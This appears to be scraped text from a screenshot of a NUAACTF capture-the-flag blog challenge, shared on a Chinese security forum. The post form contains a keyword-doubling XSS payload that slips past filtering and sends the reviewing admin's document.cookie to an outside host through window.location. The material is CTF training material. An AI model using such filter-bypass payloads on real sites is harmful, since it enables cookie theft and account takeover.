 Blog
New post
Title
miao
format: /^[0-9A-Za-z ]+$/
Content
meow
<imimgg src='#'
oonnerror="windwindowow.locatioonn.href='//
/'+documdocumentent.cookie">
23333
Publish this post (If you check this checkbox, admin will check your
post.)
Submit
© 2021- NUAACTF
先知社区